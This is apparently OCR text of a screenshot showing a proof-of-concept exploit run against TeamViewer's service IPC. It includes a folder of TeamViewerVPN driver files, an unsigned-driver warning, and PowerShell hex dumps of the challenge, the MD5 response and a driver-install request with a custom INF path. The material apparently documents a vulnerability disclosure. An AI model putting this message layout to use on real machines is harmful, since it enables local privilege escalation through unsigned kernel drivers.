 Windows 10
Windows 10 2.0
bbb
File Home Share View
Pin to Quick access
Copy
Paste
Cut
Copy path
Paste shortcut
Clipboard
Move to
Copy to
Delete
Rename
Organize
New folder
New item
Ea
New
Open
Select all
This PC > Local Disk (C:) > Not Program F > aaaaaaaaaa > bbb
Quick access
Desktop
Downloads
Documents
Pictures
Name Date modified
AnotherThingg.inf 5/3/2024 12:49 PM
PoC.TV.Service.IPC.exe 6/16/2024 2:56 PM
TeamViewerVPN.cat 5/3/2024 12:49 PM
TeamViewerVPN.inf 5/3/2024 12:49 PM
teamviewervpn.sys 6/16/2024 3:10 PM
Windows Security
Windows can't verify the publisher of this driver software
Don't install this driver software
You should check your manufacturer's website for updated driver software
for your device.
Install this driver software anyway
Only install driver software obtained from your manufacturer's website or
disc. Unsigned software from other sources may harm your computer or steal
information.
See details
Windows PowerShell
PS C:\Not Program F\aaaaaaaaaa\bbb> .\PoC.TV.Service.IPC.exe
Received response from server:
0x000000: 08 00 01 00 32 00 00 00 2d 03 09 10 00 00 00 a8 ....2...-.......
0x000010: ab 4b ae bf eb 95 18 fb a9 2a c1 4d c4 62 3e 0a .K.......*.M.b>.
0x000020: 10 00 00 00 4b 85 07 8b 3f 21 76 0d a5 fa 62 9b ....K...?!v...b.
0x000030: a7 5e d1 4a fe 01 00 00 00 01 .^.J......
To Hash (MD5):
0x000000: a8 ab 4b ae bf eb 95 18 fb a9 2a c1 4d c4 62 3e ..K.......*.M.b>
0x000010: 40 c2 89 05 3b e8 c1 69 7d 74 d8 36 fc 1d 2f 6e @...;..i}t.6../n
Response calculated (MD5):
0x000000: ee d3 ad fa 51 bb 93 7f 4a 30 72 59 d6 3a 62 c2 ....Q...J0rY.:b.
ending request to install Driver:
0x000000: 08 00 01 00 35 01 00 00 33 0c 01 01 00 00 00 01 ....5...3.......
0x000010: 02 04 00 00 00 02 00 00 00 03 96 00 00 00 2d 00 ..............-.
0x000020: 2d 00 69 00 6e 00 66 00 20 00 43 00 3a 00 5c 00 -.i.n.f. .C.:.\.
0x000030: 4e 00 6f 00 74 00 20 00 50 00 72 00 6f 00 67 00 N.o.t. .P.r.o.g.
0x000040: 72 00 61 00 6d 00 20 00 46 00 5c 00 61 00 61 00 r.a.m. .F.\.a.a.
0x000050: 61 00 61 00 61 00 61 00 61 00 61 00 61 00 61 00 a.a.a.a.a.a.a.a.
0x000060: 5c 00 62 00 62 00 62 00 5c 00 41 00 6e 00 6f 00 \.b.b.b.\.A.n.o.
0x000070: 74 00 68 00 65 00 72 00 54 00 68 00 69 00 6e 00 t.h.e.r.T.h.i.n.
0x000080: 67 00 67 00 2e 00 69 00 6e 00 66 00 20 00 2d 00 g.g...i.n.f. .-.
0x000090: 2d 00 69 00 64 00 20 00 54 00 45 00 41 00 4d 00 -.i.d. .T.E.A.M.
0x0000a0: 56 00 49 00 45 00 57 00 45 00 52 00 56 00 50 00 V.I.E.W.E.R.V.P.
0x0000b0: 4e 00 00 00 05 02 00 00 00 00 00 06 02 00 00 00 N...............
0x0000c0: 00 00 07 01 00 00 00 00 08 46 00 00 00 4c 00 6f .........F...L.o
0x0000d0: 00 63 00 61 00 6c 00 5c 00 44 00 72 00 69 00 76 .c.a.l.\.D.r.i.v
0x0000e0: 00 65 00 72 00 49 00 6e 00 73 00 74 00 61 00 6c .e.r.I.n.s.t.a.l
0x0000f0: 00 6c 00 46 00 69 00 6e 00 69 00 73 00 68 00 45 .l.F.i.n.i.s.h.E
0x000100: 00 76 00 65 00 6e 00 74 00 5f 00 56 00 50 00 4e .v.e.n.t._.V.P.N
0x000110: 00 00 00 09 04 00 00 00 00 00 00 00 f3 04 00 00 ................
0x000120: 00 02 00 00 00 fd 04 00 00 00 01 00 00 00 fe 01 ................
0x000130: 00 00 00 01 ff 04 00 00 00 95 d4 04 31 ............1
PS C:\Not Program F\aaaaaaaaaa\bbb>